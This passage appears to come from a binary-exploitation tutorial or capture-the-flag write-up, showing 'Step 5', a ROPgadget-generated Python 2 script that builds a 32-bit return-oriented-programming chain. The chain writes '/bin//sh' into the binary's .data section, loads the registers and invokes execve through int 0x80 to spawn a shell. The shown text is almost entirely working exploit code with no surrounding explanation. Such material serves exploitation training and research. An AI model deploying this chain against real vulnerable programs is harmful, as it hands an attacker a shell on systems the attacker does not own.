 - Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de955) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0806cc25) # int 0x80